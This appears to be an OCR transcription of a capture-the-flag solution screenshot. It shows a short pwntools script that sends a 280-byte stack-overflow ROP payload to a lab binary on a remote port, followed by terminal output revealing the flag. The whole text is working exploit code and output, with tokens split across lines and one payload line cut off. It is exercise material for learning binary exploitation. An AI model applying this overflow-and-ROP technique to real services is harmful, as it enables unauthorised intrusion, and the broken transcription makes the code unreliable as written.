
1
from 
pwn 
import *
2
c
=
remote
(
'xxx.xxx.xxx.xxx'
,
4006
)
3
c
.
recvline
(
)
4
e
=
ELF
(
'pwn-1-3-1-1'
)
5
funcaddr
=
e
.
symbols
[
'get_flag'
]
6
flagaddr
=
next
(
e
.
search
(
b
'./flag'
)
)
7
popaddr
=
0x0000000000400903
8
payload
=
b
'C'
*
280
+
p64
(
popaddr
)
+
p64
(
flagaddr
)
+
p6
9
c
.
sendline
(
payload
)
10
c
.
interactive
(
)
1
mnihyc
@
mnihyc
:
/
tmp
$
python3 
rop
.
py
2
[
+
]
Opening 
connection 
to
xxx
.
xxx
.
xxx
.
xxx 
on 
port
4006
3
[
*
]
'/tmp/pwn-1-3-1-1'
4
Arch
:
amd64
-
64
-
little
5
RELRO
:
Partial 
RELRO
6
Stack
:
No 
canary 
found
7
NX
:
NX 
enabled
8
PIE
:
No 
PIE
(
0x400000
)
9
[
*
]
Switching
to
interactive
mode
10
flag
{
ROP_is_really_rea11y_useful
!
!
}
11
bye 
bye
12
[
*
]
Got 
EOF 
while
reading 
in
interactive